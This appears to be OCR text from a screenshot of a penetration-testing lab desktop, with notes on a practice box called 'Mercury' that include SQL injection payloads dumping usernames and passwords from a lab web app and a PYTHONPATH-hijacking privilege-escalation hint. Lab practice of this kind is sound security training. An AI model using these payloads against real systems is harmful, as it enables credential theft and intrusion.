 Mercury [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Joplin
File Edit View Go Notebook Note Tools Help
NOTEBOOKS
All notes
Boxes to Hack
TryHackMe 8
Relevant 3
VulnBox Group 1
Mercury 3
Venus 3
Web App Security Development 1
Welcome! (Desktop) 5
TAGS
Synchronise
Search...
Scan Reports
Mercury
Mercury Users
Mercury
19/07/2021 20:23 en
/trinity.txt returned Django error
/Trinity.txt.bak
http://10.0.0.55:8080/mercuryfacts/id%20%3D%201%20or%201%3D1/
![50c83eb112b6e698a826b26a186e9b27.png]
(:/10436c2e1506440e941149be33a230b5)
![ba773580622dfc13b23f51a1951154bb.png]
(:/645af678a0834b4ea5aadc1ed8133d0f)
1 UNION SELECT username FROM users
![ae1cba6a5949d0474763f27bd10461ec.png]
(:/8f5e19245f814b4ca6753bd7c2c30cec)
1 UNION SELECT password FROM users
![4376f3c98bd362a352bd670129aa1f72.png]
(:/15e922279086400c82932e19a88c6e14)
![d6a63dd96b705f84de7507123585cd25.png]
(:/478282a92bff41e2853dda5c4b2f53e4)
sudo -l:
SETENV: /usr/bin/check_syslog.sh
PYTHONPATH Highjacking
![d4b614d6b1cb236fafc6901e5392886c.png](:/c2f6c4f1841d41c28674d3ca995bf52f)
/trinity.txt returned Django error
/Trinity.txt.bak
http://10.0.0.55:8080/mercuryfacts/id %3D 1 or 1%3D1/
1 UNION SELECT username FROM users
1 UNION SELECT password FROM users
Click to add tags...
Right Ctrl
9:23 AM
7/30/2021
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Mercury Facts - Mozilla ... Venus Monitoring - Chro... Mercury
09:23 AM
Mercury Facts - Mozilla Firefox
Venus Monitoring
http://10.0.0.56:8080/
Mercury Facts
10.0.0.55:8080/mercuryfacts/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Still in development.
Mercury Facts: Load a fact.
Website Todo List: See list.
Right Ctrl
Type here to search
ENG
US
9:23 AM
7/30/2021